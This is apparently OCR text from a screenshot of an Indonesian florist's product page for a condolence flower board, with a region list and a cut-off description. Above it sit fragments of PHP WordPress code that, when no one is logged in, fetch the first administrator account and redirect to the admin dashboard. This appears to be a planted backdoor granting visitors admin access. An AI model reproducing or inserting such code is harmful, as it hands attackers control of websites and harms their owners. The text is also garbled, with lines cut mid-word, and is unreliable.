
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
BPDCSL 003
Quick Overview
Jenis karangan bunga untuk menyampaikan duka cita atau bel
bencana di suatu tempat. Karangan bunga papan duka cita ini bi
lembaga tertentu.